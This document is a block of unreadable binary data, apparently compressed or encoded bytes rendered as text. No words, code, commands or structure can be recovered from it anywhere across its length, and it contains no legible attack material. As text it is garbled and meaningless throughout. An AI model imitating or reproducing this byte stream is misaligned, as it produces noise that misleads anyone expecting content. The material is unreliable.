b�L[�K%JK[6J�Ǝ$a�@A��R��v����[V�/͠�z�w�Q[�h������5b�q�E��@z������pTd�T�f���P�3�Tuc�m�KS7݈.�ɶe�Z�rm�*;w���A^n.V�ٷ�݇���GRF̱1�I,����D�k`� ���I��x-kT���� ���:!#�oh��Ј8�]��1c��5yOƵ���s&�����r�B�	��ң9A�#�~F������i� q� V�\���@��Q��y�[6k�F�x%(�����'����L���_��%ͦ� ry�%6��������"��A����*��c��};P��hI�bl��ϱ�#�k@0�jY@���`���(���kʦң��:�U��bx ֘��e�	�.D/\���{���zk��~_ʹ;փ�f_�.�&�P�=e��� i��n�7Z.2М׺�:�1-/ ���yw����#��h� �5���p1@V	��C�@�颦'����â��X������j:��Рi�x��U*1s�q�2�ʹlA�X���}_����k.���)zNPƀ�z7����������|\� pX0�cf�f�-Y��	�Ǉ�
uar~�2<u;�"X3Q�)�����8g�&�Mo9��,�L�73t�,<�%���ãm�����Fl������)�{�e3Jo��K�E�T��B�9��� j��_�ǚt�?��M�����
Yj��|�rN�^��5*���0��,13F��H����r,X����r;5mFD.�!�k��IuM�1�T���P�e��,��ˣ�+2(�
,�_�H�H���覭l�ti�A(��@UF!�݁����|U!�3����Ң<��CZ����E�~�L�ޣ]�Q�tY��gp�@;nR���!���7�8l����!�VU�M��#  �@[넠�9 �2���zK�^��V��~��~�Gq\̞S�'���h{*�i�e��.
ﲱ^���б���q�܁rX'�z9JH�}��X�e�����o~�j�=�_k�+Z[*i~�=���+�̳�Z~�c�g�{V�Ԙ⼮]�ʞ�m����������}�v���߸��:��lz�ay�g����{~��4��0�/�@�Pt��{����;�Ҭ��غU��; �������Ʌ�����r��1��:+�4[��z|�ض��SL��պ�}�������!�
@�G�����[�	|`�	'Q���YO�A���Y
R#�ő���ڰ�z��4�`В:|dC�yi;܃1�;�I��`�8�}K�̀8�g3G�GI��s�{@�@�bY�����T�~��d�*��TmPhxPK+Z�<}��LO�0�+ehx�v� � �G���������.+���[S{�X[�sˮ]�ؓ���SxP�Q`v��]�H�ҏV.���\dS,�@n- D���t��4��P�+J��/��bsj�fSY��SۑVr���{(1�y�vs+\<'�m�v7;�. P�)_Bٕ� �(���+{Ӡ�� K*}�Gϻ�s	S7,�z|?�p�Ƭcd'd��AyG�ך~�xdE_t�V��B�:<
��Q{�#I\;�=`��j��~Թ���L�P趬Es0ё5��~dH߭�b�'#��67��f#u4E:U�B������*�\��:���s�v]Yא�ܨR)cTW
|��3�����<��k�n)�?09'{u!��Ղ��1(�SNLXX�v�*Gm@��֪ш�ye�v�Q8?��Z��tl�g�~CMn t�\)G).�'$z�P���h�9u��fU���:�����z!���D�������E���f\�X9~ 
������r�Z���袮�So�(��Ж�-r�s�T�jh��8bm���^T0ٰ�!LȆR��(�]��=�m��"��<7�Mn��ZQH�S�ę>#2�(GU�h�����#���?��o�=�=�']��l�f3��23#��7�2�<�
�Y5��r��!yy݄�`�fcڡؑ�Rw�1H�07a�&{G²}�_ǉ�����e\�I0�+$�߳C�+kj�k2V�ʴ:�];���k+��cOfbaÞ�~&���꟫��"K��0[:�fck2�7�-
�v�1Q@vMl���M�O�ڧ��j�*���j���¾�l�>,��	���+�220��È$���Ep�p��f�� ��%�K^{�4�Ϊ#?x�]r��G%��]�6V�$�:Q�:��G8>�q���q!>��B��2,޸�	=)"4m?��r;U"�l��L����?��,;�����#�<�X�5e�jPiBBH2f�^��`���x=/c�?<X���۫������j��� ��!1Bh(�\YU�Y9ݼ�s�s��}��'ND��
Ipw)�7N�a�=���O��B�vc�<�)���A��"�l�y+��={A�hw2-�@�3 �o�
�4x�*�K����LA27�X���A���I^��Ko�*����z���1�,ko�]�Pc誶�%��e�>]�%W�D�`M!�.2��뢛4O ��A�.iq,Sl�n�YpeŦ)��J�.��L�[rr��PF�c�n7��F)1�G�����yZ,�Ը�0��j�����tv̩P��vhF0Z�k4p�m�N`��]١�`(�
ca��8I�=R�t:�N�ta�	l5��)H����F#tY�5��񮮃�Y�w�r+Ĺ?<�CK]����a���'�~z��b�$I���y:�ȴ.��!q�+��?9C,BB�{��_T;Ħi�:���;���ﻏ��#�%^u|��p\]C�m����� �9�s�3\����:@��9�9���r��k[�x��2E�yJ�˪�o�z*� �l0�.y�1Z�8��Z�Me�ؿ`����'!0*ӂb�\��mln�^�����\�t�)��'�g�H,1ށ9L�����.YP-��;ڶp�g�����yC_ొ��5U��=7+gdqf�	��7�k�:�D���¯5�]v����,F
^�V1|�^΀>�B�-c�|�%L�])����L��H$� Z�i0a0[erk[��ʵ��=�*��@Y���2{�t�>���@�s��,��	2��6k�U z�RW��3����˛��˘(S͉�O�E�B����kA�̫x�v�ƥ�*t�V)F�2�-V�!c���C�EG�.���SmӊrE n!��Ɉ��#@�"g��n�8�����$����N��6��`��lLW����Ϙ���=-��J�$���F�ž�*L6I"����rی�,cb�A�0"+�F�[���

���Q�m���-z5������𚧝 n�Mxh)cS�rk{����v��]�>�A�9`�BӁ4>19�����$���r�X<��� IA[�S6
�_PV�ϖJi�v&�0�k�22��42�=gc�>`XW��HY�1�ﶱ���P�,������Ｓ�E�����
�9��n��B��8奡k�y)+jcS����`��Q[��O�q�)O>��T�Ϯ�D�a��}-&&�ү��X��48��@b�0FI^�����ܾ�DϾ���{��p�z��޸~]b�>3;+�?��<���,];��co}�j?��w@b����2���  -090I�o0�� �����5���k����_~�9M!�]|�>%�k,tk�Tk��N+���f�4c�ΰ1�O~���~P^x�4�ޓ_x�^��. x��ƌ�7B_8][S��,��]��j�u����[GA\c.����)�Wu��
F7^�*_���.�˙ɚL�6zTg�<!�D�oسc��5���w�k"�z�*g�1�q�W��R�wL���׈>��uɶtn�:Д�lᄕs�(��u��W��䓟��<��˲��T���hP$����b��cPP�0%��=6�U�5���!9��19��n���g�m�1y�{��g4�=�!lGlG�����C�5�}��s܈�W��;f�	}�J˜�e�� �f�#�Q`bO3bX|>ge=�7�4T����#�N=��{f�]A�jda& �SŽ�hx�y�Oui�|���hui��_�u���a����8���&��אָQctz�����B؏��'�d�6}��"gƧ��O�a� g��J�Q����x�Diړ���;�߂����[JIq���!f"M�j	t�RC��e�@������z���zo�{��ڏ�jm`ZȆm�7��Ϙ#ć�̇��xg0:BFL�#ʰ�d���B�W�D�
�<�q\�b\ٚb�wY_[���)�uB�VZ�*Cw��^
;��|��&	k�9\��(�*�^5��h�P�!��=$.��j8��]�2Û�v�&���bvŜz"���3��)X�i��2�Ca@�3�/�x㍧�x6�l��D�
ѝ;}J�oݒ�����\<��Q�؄���¼ڶΪ��jL�j#�5��G]�;jߺ��+��������T��	��
OT�p�齪Sc2;7k!2���˯�LA���V	k����Y_^x�YB����WUkC	ǰ�-ݺ-_zHVo/Y�Р/�Ι��	B6�M�Ie^]zZyyV^W���?��mo��lY��4�fK����K:֢v��B`�j�>���LI&�yژik.ź������5�	{p!��㿪2�;[Me,����/��/����[
�O���qSG9�%e�[����4����L'��W�_^V�����<{�l6�)�sU#���?+����{�[�s�2Y�d���/vf��)��`G�$�,�֥ǞPP��
�I�g�� 4>o�--�%���<b��I̓�8�@�c92#�I�I�����^���Ac'��a4�O�
p�\�PPD���X1�O�cN���Q��Ŏ���|ʜr�]5��0y7�&���0�T����sr�c@����#�7r.�吤���$r�FLg\�D�x�nlN��Jh�p�Z �7u��(E�V4�t2�j<E`���갖U�d�yB���|��.�7�>������ހ�|���n �#@�=���]�,�Z�szaJ�մޫ�@g2���B�Hsӵ����9�U[��8"�?>��ܚ�'ܚ0�)e,0.�o`Z�n��_;4��),��#@tU�4�-��AH�J`��<�a ���:���F���節Ot'RS���y����{����ɑ��+؇�3Xn�I�S�y�Ʀ��gk0��ɄB��=,=�ma*�A?I��k�2��O?�<ahx�a�����
Vd���_��P��]���-�]�qԗ�&rge�/�d��}�����a�c�����iæ��y�&3�C�
EXy�6�}U5����z+��~�����lYacW�k�\�K7n���7�^�p�:�P�cS.��F�g��M��	�W�������۫�]	Z���;az*� tge��9𺅩Bo<5V�i]����cҳ�@X�R˩Dz��-�[m\m�e��B�Ҏڙ�=���%_|���h��:�-sS��:Qf|�����sS�n��%��B~X��̼��	q�3O��/^�e�1< 	#=��%��j�������I*�yw[,mL�+Mǃ�˴�4�Rs��l:�a�(v9n�>s~�T�A6.�z�|TĪ��sq ."��ۺ�A��N�1%hMX�>���K��8ck΢��	s�|5��f��6K��f䜁�e#I�B������3�\����@V��fv����<�B���2HR����z�Z9�˨qE��I�UCW@`��m�������J�aW[Wp̄�ruJ�	\dQ�A�.\8S �뮠b�(f=�q��YR"ߩGt~ !)�Z���xf��M�3͂�Me+���!9�-^r ����H��!V��A�ZC*YM<�F�WH��S��̀�I�TC��۷B�%�D�S�����т�9Nm �g`L���A�jY	��<%]B-1mp=�(�c"P�Wl�(s�O��������k������<Z�qf�g}��􋼞.��8�N����I��4�����f㱥��_�ܻE����m(����/Jm1!�Ϋՠ�>@�Z�T������0����V�Wh	�%�����+����]�L0��j��W�մ
��������u]��Ð���"u�����ّ�Wo��%x�+�i�:�����)e0�>����pILڏ�B��*TM��ʚL�=%�g����q��
���
n� ��H��J��@��r"S����3
��{��r�&� �v�s��=S�RW������}����B��]�"��X���Z
��ҪLU-u�D<N[=� <q76�ɸ -n�\*m�����8>��>���/��Y��v��^b&D8���������,3�<x᜾C$T͆p,���f���3Bp��D@����,����.�Z��!�Q�NG�圱�p�+rٞ˔�X���J���h����耀�Y�	ܒ�]��(�z7��5�"��"ӵ �	�"�\'��'
��BǠ���}[�c&9�a��Fl��~�'
�%�]�4�A;W����|����=�h��Zt�&�QR�N,�6$'�?c\]ڜ`O�хw��W�Q#�qz����A��B�	�պ2-�m�](��E\;�<cBc��]b�eՖ�3ζ i%mJE�OM*��a'���ml�E�/�6�����jkc[���5i�	st0�P���L��v�� ��譆x!8ܼqS�ff� �m�� m��R2�kM��`��.�p��}ﱢx�H�q��kJ�	�4u��Ћ�O(��ZC�Ppz�'��x�ӌq�F������
�£a�y �G[��SC���E��4k��ed6C
Y�\�k��g�hRr?�>`l%_�(�̒�V�QS�
��U9vR0�}ا�݋1��)�AqD�e�`��B"�f�d;c�]xvB���ia&%�+m�.��6��U`>@u��*C̻��� ͶC���i�,��4� � �$��H���i�� "�C;|A��'�xT	O^|�e�M���^-	ͺpp
nc��ªj�$���
5<�im�Ђt�F-$�-Ɋ���fC�TX[T�<�0G{p]��g._�Wn.3��bK��d��!S��1s�q��ZEW��ِMex��ȼ��"�2�nS.�z]�z��Z��}���^p��M�	��6��K�u�����z� �1+x&�NY�����SS�mclT�ENTh{H}�ހ�ǶYX�(p46x�w��ϼ��u0�B@+�2���T�B:^.��6�p�F�4ւ�@eE�2�B),8�8�iI������#���"U���j��`�y2��+͑��54)�k>A_�J��3���uPM��y�K��3o�@��;�85�;xQ¾#�&s���!��gPH�	/"U�����j ���eU]�텬��6��.��f�I@��t
��I���D�Z�\o�})W�8x� �"�y���3�& ����Ә�/$�����TC9��R�FX�	m���tR�H��"wIN.��,..0V���ee���vG�ovz�c�
�F�i��cmn�J�96��J��ol<
8e��5�Md���{!oc��L�n�uP�)fN��b�5�
»�V}7�={�����<�<01����>�Sl9A#egR��7*�Ve6-�i�	�|N&+����8}>��,t>�8A	BWĴ5[��no&��i�f��х��ր��������#P�-t����r���S��0#�{2�ۮ=��H��k��%���TZ���]1�ɺp-�S���z�쪲tO��J\�Ӧ~:��\�JDF	'��c*4V��=��1�3��{�j#pTh��RA����-�^X�RrÜ�������00��ٵ��9f�S��}��+K���:�@�yk�R�u;Ж{�����Id�Φ�t�Y[��� �W����!�Q����X�%8��ץ������\P��2�j������3�0bY���853�4sP�*x���
�X�pO�lK�Q��q�8z�y�4�@�xt0 猄Iv�JЬȟ���I�4�<˘����0�|���G$���"��VJa������n�����6 �1��jc��L*tFͬT�x1�<T�%:A_��61/�Q#�sBG0 ��Cr�HjS�K��-G�M����܇��u��8>B��'�������5�u7�;sI!<��a|�^�y���vC��`�w��������ƿ����;s��8�wh}-g�#�B��,���jm!� ����.��׉(W�� �x�!�|�bq0`� ��i����\�~Uj�&�<c�5&�\��� X�
�Z���/2K�5zx�J�K*��+]Y]�cH�sw�x��Y{i\=7V>��a[�9�zΥ��u0M_��92�Ib�#�_�֯/���r#�sN�L����#cJ�I�Љ�dVm�_�����Pk�ƌ�	�0��)x.��[�r�]�P�+a�
�"��d��yy����5y���ʽ�=H	Y����L=<�7q��8�w4�^�.�7_���2�h��\��2�٩	�8"3B0� ��z�3G��1c��V(#3D��3�-`:&4#�DO�+�z����m+�/Ҋu��vv8jAx7��s�g�d�_��/Z�b�|���@f��Rڰ����+������C2��j��^�.�ϥ6%���<ݤƯVU�[�i�FY)@,�6���� r�[<�8.č�Ե<^c�/8�&-�Ղ�-��E���uu��(�+�.�( a��C�I�� � D����$6K�Ax���P��Y�&�v�T�d~��+fچ�E���mݠ5xc�J'�y��!��ry@l��3��H��@��q�>QH\�V��sS��������L�TPL%>P��8�3��l#{���l�{Ö�\N#��*�Ӳx�"M0�	�.ᜲ��@��	S!I���i�S!�dL;���>��G!�0atG17�lB�W��o+�ɲ&p,���`�@]�[ע2XT�nI-��'pυK}�y4+65�#�@R����+`~h���ŀk�a�&9;+i�x�
���� ����E���s����	X���2V;��I�N1�ڧy������AߓtЮ���+3�G�g�Ђ���eFjz�A
�'C�sQ�g�1�_�ōi��Q���E���25X�UO@^B+?䝜�v�9yx��z.����؜�����>��s���\L��(ݦ�l�L �i��$B4�=�1�0u����|@�W��(�JN�N��i�NΥ��]&��ŝ&���xf���m�~L��>o���i�0^	�`�S��\� ���$P�BcC&T�D� ��Q椋�G�mt��ʶ����v�mռ�a��9sS���!��M!5�������/�	�=`��ڝ�5�|sE��5B�9�w"3�$>.�k�i��1|.-W�
w`�C�T���*���O���{�IebV0hբU-��+�kE|�.�>�C��~ά�����q��[	�d�@2F<k\_�/�+AD�f�	��YbD�L��R3;�bF�N���G{�c\�,�rN;N�ȍ�$��\�&�f�������@(�	��b��9 cC�K� �'�U�I�����ƀ!6�S�/rL*�S�D4^�����%�]ƘN��09�ȭZN��g�L�e��\ɼ��7s��s�Gx�I�ZI�b���TOM��Yw�,��9��d����6r�W��8T<��t3�8���q��>33���>A�Xpׯߠ����,�^�j�8 ��j�w�ܡ��]q�Պ!�0��K���4���4�窖ے�>b��U����.=���o�A���;�s�ֶ�<d��U�����;_��~�P	��,L�;���O�i�ޫ�d6e٨6��ɯ�ö� ��_�է�L|BW����U��{�s��H�� �CI��9 u�q��-h6o�7s�*�Ƹ�`M��;�[���AY5�.5)�<��m�7��Y{�}��j��3�LD�Y�!jՕ���Y��F�A��L�˩��,����W�Yk�S��}��g�$�E�KK�b�����i��cys��<X�k���c�^T�Yќf̬��O����w����ۖ_�	o���M�E%=�"��:n'@%��c]�T�_R����+�[�����a�3�$��Ö�MJ��	s#g�_����gbL��D��kku�OY�(�Ho�s妜�D�^|Ƭ�j���(
��X�(z*�D��������ݮ�wY�<��1lJin��A���.9Z��wޅ���h�q��q\��RLT�j)d411�M�Ff����y"��L��e<:�f���J���� ¢��o4wTKJX��CKh�-`�'㥁t��Dq��#O��5�1�nh����h��}�E��ঃ#��87� %�t
�gnq��]��9�2Gih;��=���wG��ً��j�<dX�̷8f0[Y͝d��&j�"� �J,2��� ���l���v)Զ���gf)�A!�/Jg#~�ڜj"$r����m����o\1�&�S�ZgHZ��|`F`(E�{����c�J�H��nLXh�/>e�AH�xO�+�:��8t0-�)̶�wff�������,#<��W�0a�IX��D$�[6���U�=gJJ�� ���!�p|�gh��.�;Z���9b�I`����Zyq�OH�Ql���S��w�6[c`�,�]�=�r���Q
}Vz�v�>:�$�!�D4ڄ6/�'cS`u���<fF�s��P˫�u�!]�!�TjS�����J
t�X_Χ.���r�P�ئz�.0�H}=�BK	B�l�l��٦�w�:3@>�w���������R�C 2�i�w`�K�e��N%�eK�����"8H�w:J��1s2"�̲҉�-[	��Z�@]��
�}T��:SC@g�^�q:T��Ŀ��3=7���Q�"0{9`�z�LL���)������Tb��8�
�%�\<sF!��i5��Ҭ�(�Sg�yV�(�ۛe|�>���:���pO@�:z;�q!���dq�qe@R� ��h"B���Z�������xh�ƎJ�p���6-��@�y�	ܷ�9��f؅��X�ip���P�a��X\�10`gβ�������n"K� ��}E��"0��ϳ�}���Uv4c
ݩ���'hxhK����^�p���yL���&��hSBEAh��^��M���hL���aAcD@/�U,ef� �v�8/h� ,;�S)_fZx�����.�I�٠�&~c1;*�b�ǔ������	�9��D��v�y�.]W�Zf������S�Y8����a@t���ZB�s�6V	-R�3��JŰ�����<���(�!	���]o8h�����m���X��n�����;�jH^4O� J��D���(�3<�	C���E���NڅsJ�4!�(4f�K=�;*'i��A��'8.��8czN���%�W���%4G!��4�{5�"�y�%�N�����v�M{��b���	�[R��8���u�1u����8��ƌ��NHg�ٙ)���,;yK���c�^[0�:�t-CK�8*#������L@�ӡ�i�s���`�h��VF��ٽin �m	#�Z�͵i�Vf��kS�]������x�&�������;+
/F�g'�-I�ӊ��i�9�x_�L����AӤ`ρ2�͙@歂����a�.���	gΟ��/Ȅ`���&1�st��3�9Q���9��=Y�f���S�!�����]Jj`Xc�q����
բ��"����e�ʈ��e������UJ�����M�C�r���@TkVs���ʴ� [1lm�t���Y�BJG�(J�f@�Fc��.[z,�C�Üa%՘� �=fiO�r%���i@������%J0,��v���ar��VW��P�bW �\V�B�Lf Ɖw��A{����<i(���%�@­q���@�����s�-���ʊ��)�	��a��p.N[T[UD8d����T����,��{[�
��r��8��	��n5;,� ����Ƭ����� BcuI%�ݍUA�����LA31V��7o0�Ŷ�2�#�Z�BA�?]~�Y��[�m�X�ň51���l�e�~��K��P)�q~/�����B%]��4ʆ��#v����Z�}����B�F�Q���4��ո�c�Qj��6!�ڏ#���U�>��
�,���3�$_-��v�(�+�z-���pcK"��-�9��?𰠡��}EҌ4V`�3V��r.�ߔE����$V�m�g�|�� �Z�#���v���K/����Ϣ��1�gd�_ެ���XET@��E�� ���  �Cq���JN+����AĀ��.���)���2��-8#|�����(Pz�sg���`��8v#+acShu��0^[��JQ��1�W���[J�d�*k�������� cK,�Q��\�=�t���b��셱�{���¼�b��w�6�>�|׻dQѴ�W_&,1�9���W��<M���Q����g�S�ؐ=_�����taw���i��R#cA���������@dD�s�:�0��@�!+O0��bY0�G³��ڦ���D�2&N�@t��@���͓tLmgm��@��m̊�s"�9�ɠd��w66I�!�u�I�n����)���J�QL�ŉtC!�NH�F%܀ �|��M��Xn<���~�ӈO���k%���a��bY]]#t�L�WEcJ�9yҶi����	
w#�&S�x[�{�	���6�K�V�4�QP�V�b�ee~ �L:�L���� ׀Aˁ�!_`��k��-jd�.�<5�;|@���)�ߊ��Z�D����-&Qzv�N(#D�,CK��n����kS�\�R{Uu�@d�Ջ��MD5GB{b^%�յe]��\�5�2qt��~Y2����.猣3�$#}&�#�p$�~/q��
-r�X�0�zۜ+���D�JAE�/��\Y�!�p${�i�~�额�̱�H�gѩ�&�q�A�=����s��0XþSȿ�8�ZeL�_���{�$w�'�,��(���#�2���{���Z���qjާm�ia���K�;�>u[���-GբGaD�G:1��<ۊ���+W?@+`'�{{+�Cj��C[�=[��Ŭ�d���٣�`^��U���y�V�1<�����tnQ�<	AcBǍ�	QHS�k�A�
b(�gqC���j���S���X2�<��^|�j�9d8��*�eb�(YW��s�����$�T��@M(�2��2�K��oI�!,0x�;*S�u�FO ��	!G��Q�����6�6�`�4
�n��0��U�K�踻�k�\��g	c|P����%9}O�%%`�A><0��7�8�'���`Ѓ �g����tt�nꠕ�Zb���<�{Y�;.�ux��M�%��Q	ǡ� f�����(^S��BOp���Rt��0t�S�J,)(`�9rtv3��[[�!�2qo���-W�x2�P#J֛3ɮ��T����X�h�"�G���� �Ejv=d�!@�>��Ɛr�cDzB6�ʲU�������*�Ȣ�L"������n�`�w�wֻ���z�1�6ߎ���*�N���tے�.���a��ۋ��`X���c)����2�&m����i�k%s����s����%��a�s��U��5i/�;.�iO+�ܡ����7J���Ē����A��]�Z��y�'fC��\���K\��%��z��;�pa�: H����Jc^&��*?ܫ���D��В��%�0�s�w���AE��� a�ER J�nc�%�|h��!bn�^�@I 3#/'�j�{��������Tr��B`0���9u��M�E'�yV�E�rɍ�U���7�4�_(�q��9sh�����$A�b�@	��ַve�ޥ�4V�˜���Ϊ���U��yv�1�ah��޶���Rً�qM���W�ɛ.�/�^z@�kr��
�(��U������18ڊG� a�q��o��d,q�i�&rFNs6����V���D2Pd@��=����^,w��ad󇢂�XBVdԏ,.���P7��J�rAI���RF��k���A^��\ɩ��8XxH'�H�
��@��%��M��m��"���U�Y۵�i�(e0es�7݊�͌����:c( G-�;G�
W�h�MO���IB�J��4$����0c���=�F�I�l���]��Xt�^���҅�z��xBF��4����R� eR>�;Tr�2�m�ͺ��k�*Wh�X��Ix�Y��R�������:x��V�� �76&�/0pj3��
��W#���9�	�c)��-��ұ[S"_�=�Y)�6��y���^ä���m�1R~]5�j�� �t�����^����E�x�	]U����� Ihj�K56i�9��$,�R�ٴ�0}G���?A&gi{���V{V���ɵ;WG	^5��.�*
	���G�)s��{i!L�e�Gٷ���;͹yD�ٺ���/�J��1'�o�`�3H��s�q�-&v��rt�?Î���#s�1�ε^��g�rc������8D��]Dj*K����F�~ж)���Ȧ�]#@y$[.�
P��D�k�K^��.���{3�aٞk�΋�Dd��-�n��he�,�hH��}��1(V����o�dQVؘ��aQ�B9$�A��Q�#���NS�:	�8��V�]*dk�cޛ��d�>C0A��F�j��U���kK�?\� �=���w�!kJCo�����6�~Dv�J)�
���j��`6)�b f
'4�ҳ��P�S���"��[�)��;^�3y�����9�1"�(l\�U(��\��=�f���8Fx0����몗�������GD�HF�M5;�Όіk)̎�d\0��7�T��Q�c�&jfT����`�X��+8>�a�IQ�+��Ъ� �q�]�������p�F�	p�&Tϒ����UA;:;wJV^����+�S�t���$~k�\�t���k���?P�|�LF��"p�H�������Y9�yK�ʢ�!ΐ� q��ٙY2<������y��$���>"8�J?�VB�w���U�����#�D��^l2:!�ĪDcq�{r��27&�"�(`݄����R,� �����P@����&�@d0L�S#��S�j�5` -����5290�X�Y/�����AP1����#�;y�4�E-��-�+�cr�jp����h;j��D�6G����+2�6��N�Ti��Ds�� J�ln���k����#κi�g����}�4��]�	ʤ���0�Q�3"�/[�.>=�9W�8�*$�ł��U�	��$�TK�sY
$αH��62W=;��B��y�"�R>Y 2�P!o��圦���Q8����:@Ad��	f���^�ٶAt^��
���[��0�h1� t1m��s;�#���
z��c5]c8���׃��G�i�I�6N�F�i��#�!�SOenQ�J�6v�ʚ�͝єt�];�봍b;�����
��Q������-P#�=�t����.lR9fFdV^緫B�ϽrK	yWT�ua~\Ξ����3�U�_������;�)R3�~F��E��0�8"
8I�t)���=��0�;�w��K,���H=2U����˙�y����>��HmvQ
�1��j�)=�M�)�z�^��s^���A0Hz!5k8v��w@��}��ہ��3���L�����i�Hۢ��/Kk�!��QڳP� ���[+���#g.����3;CcW�'�\Vn/˹g�5���۔FN�{V	eL��[/�*��=/��sJ��ȍ�^�Ҍj�*���- �����E�g�Y;�@hp�g��^�6�.4n�N�0"��J��MW!JV���ӳ�ka���mw-��5Hvwؓ�����ʀz�Ļ.�H5��K[��<�\ᡉ���I�ʘ�X���;���ݠ�!�=\��& 1H]'a"��h�e����^��
-�XP�G�7XJ��OΖ�M@�8�uS5غ �_��U]y� ���Ecܢm����������p$�=��qG04�*���C�u�\��a������m�S���0��:����hzm�r���D��B�x����O�C_2��x�#�#g��>W�늿8��Lq���D�8��ǠO�����3=�;�c��X�`89�KQ�U�������pX��;���� ���)�A����;�<j�Yf�.���ϣD��(6Jԗ� N��K-oN��r8�f�p�� 2t1�ސq����]{��j2�x�����"��ъ�ڸYNR�G��j��6�m>a>M���m�P	�A7V׹����Lc	�`�S���/@b(QSDE3���|0Fݘ�iH'�r������h����Wg���=ge~~Qz�~�^|�%5� )@�4R�҆-I��ښ2���W.�y55�TP%��IQ�l׈�t9AB0ݜ	�R1e8p;}���[&j�j����.�'6��e�(��J�	{V��ɓ#f�����|1v��\�o���몄�x����
�͔�v�D��mTWU�dbl��6��[Z�I�ݓ;�\�}*��Iy���A��8;'!2��҅{J��e��yŲ�#yEb�-Ez�a��O���t�(w��*\=����0�D���+�6^���t���3K�ZĎP �@�SU��hksc2fD���	@�ʜ%�AIS'���5�$��;ؠ1��h��L"�ɠ]hbQפ�Х �����L�G�������[������A�E�>,@~P�q]@�m�hD�'��a�$Զ `@c���E�x���!�TZ�>�j��1.�cڷ�
 ��0r]��&.1o���mji`���mh�d�j7���g&z
�e��� ����h '�=0�=ʠ��1A7x���K�|K�j�ĺ
��-Sn �_}IΞel��.A����M���HL��۸X��~Iݪ+cO��ü�@Jr�O�$�Kyǂ�7X��y�:s����%j�pG���©�:���~�~7VV�n�X�3�j�,Ш��a1����=���>C�~ܧ�r-q@Ddaɹ�$����\&:�SHbڀ������.Q7��e��	�b��� 3���!g��[�5/q�.1G�0p�6S�N���������\�b�A#��^��z�r���tT̙@QP8���=��	[[&x�	$f��9�!���+��8�,��Kz�b��A�eB�$���n��Ǝ�^\����rjaN&��$KK�rcy��i�&��ZT��DEV+ف����,�*-��Y�X����"FԨE��"�a}>���={F�=�P�\��B:J�<����%8��AB&�9���*=������qM �f��"[{L������ȸn߸-s:��J�{��aM����ܔnG'tE5���)š�.TS�5����/���CR�V�R�a��rݐ�F���M��%s)�D6�jQf����	�IZ-���`(оt�!��3��\�L
E���-8�� MvO ��7��p: s@�@q��v]�T[�1�t�(sѧ��6aHho����cu���P>���&�d���͘c���*�cRb]xp�T6�c�����;�r̍��\�5(_ai�JԼ ���eAo��b��b��} D_i�+��6c����KJ�(Y��*��3S<Y�s���-P	BI�yZ�^��cؐ���D&Ƭ��Wt��3=DK%�o�UpIP���,c<�N#��ɨ�փ.�kHbl�� 2`�`�1<wYijB:��<7s�T4pj��q�;$��>��?�\��������f�c ��lnYOF˺q��y�;��Zg����h=��r�Ï�x�X�5\�TbGJ�<������ߕ������+/��t�y�T�~��i��v[	=*�+�=�Ds��
�ahӾ$�e�pn�,^i� a�\]��qa�P��%��P<��'��s��]�yj�+Si���J�D]�-���H|�uܾu�v"�c �E%�(Re�h�e!?�FK``�D!lݺ�b��0�.� I���Q���@)&0���h m��B�7d�sk���P!�](亵�����s�4��cA�I���XU*�>z���4b������'�x�8���ݸE[c��\�
���k=��c��K�/Y~V��m�m��u��4��Ti�H�z���r��ey�;�%ծ)t�s�U�p�\F"�%*>�6�t�T���`ׄ2}Q%M.3��:�Ab����+�����~WҖݤ%��Ӳvu]�o��i�8�*��h�D�bج<ڃ*�jB�����2�0O��~߸v[�9�:>��Ap��z*�����´�V >e=�WL7�8U4oU�Do��j$��B���W�!*r��n�Np�(X@$ z����6QȑqQ�Q!�Yڧ
mq�߀���2ȱ-3*my�o��@`�A�Q���@T 	'B���
�ZG�v����`�`�`�Ԧ���cH��UW����f����z�z~�IM^��֐�����A@ [�Ĵ	mKZ-#��� ��0>hMؐ�Ĥhf������P�a�T��
8��� 3B8@a��}��v����^��a���z.}5�m8�4A�ާ�C� �(��A�0��3�,��m�tf@sz��|�~����6���iz^»���
%��W6�V�W^��W�Ps���fw�, N��ݽ\"�IH�	�1k���S_x����>��b��Y��	��s�?����)9�L�:м�]�����>��=�uK5@v�\�Lf�+���+tɈ1=�o8,�� ��/ƚ��D0v6�lƒ �j�o�x���۳ �ʔo��6�9ޛ�#� �u����<p�ɨt&_�X�T-1I #0���m]�X'Ǒ"�B���j���__!���T7���A�MH�MmH��hg��a�P�8� ����(�%t/��z��Ez�t톬�@}��i937#���Ä&��� �V����!s�՛���Zoq|�0
]�yڝ�9=��"cJ�C��/�w?����e��X�3&��L���>=�)(N��;=��s��/|��g��O��j%��L!��
����*S���x���`�,��H���X�\$7��ؖdLUl�nRh.��kqn\�rM!C�C��O������Ć�F��+z�BFj/����VX��@%���M�9����:f	�v�\�,���!I\��B� �u�XA�7-��f���d��P���M�v��e���B�{��Pd6z�	�E��PJ���Jt���:i�9�8"f�6&6&r�/�z���B�_H���XAr�s�	��H�XC
S�v�ь3�GG�#dv��`018e0 ����X��{W�mY*p\�1F>
����5�V���R��ۀ]j��a#1c;b����*�qC���v�^�� �$�
�=0���-̍�:a�K����)�1�χ�
7h@�]�N��:I��@<15+o��i鸵V���������j��#����B
�U�]V�0�-|�}���Q>k@�~�<�Z����Qx橧�T���Ґ1�,�x����C��n�PW)Z��'	-'(�n)���d�.��N��������%�U�TV$���p��8=�J�E����Y�P
�g�c�RkԵ׫Ը~���}b_]p�cH��'m���_�q	0�4�qI�_����`QhS�J
�]I�01�W8%@��S�U�,mru'W�s��j�o�L����Ag����,NSMۻj��}�`Ċ�,�ˑy5�g��Du��E��ʱ� ��Π�F�\@4�"lkE������_���y��2�8����cd���4�x��LOO��A����f�q��(۲�}��9{jNmk���̜4�:�
��$��r��#�����1OLŁ��O=-k�%b��GI�;��i8�TX��cJ���*�q��<8Va��m`��U*�llP�F��R!���K����%���n�̼�V6��s/��<lch;���XΫJ)1-�/�������G��4�/f>,c\�U������46��
3+܀]���Q�e ��w��AiFX�����,���v�L�p�@��L��&�-}S�eAΘ��S�@�+�f�Y3P/�k�L	BJ�]�} ]9�
�S1�Y,^N�A����ڄ�d�*��₁��t9}�hE'!1��Z�2��\�������W���-���X�p�M>A����1�]B%2���e�e��~��_����b��]����hr#w;-�[�e^ t��؇$0�4��CAL��&�.ƌ�^� Xs��	%�ޡ��<�|�@)�\U�2B��{)b�p��=�[��U���A��)��s�?brx����m��u��_�����l 3j����������Y2��K4���i�a=��s2wJ8��j0�|�p���S;�"s��J�fN�a�8���J�$|��2�9(�zb�c���c�
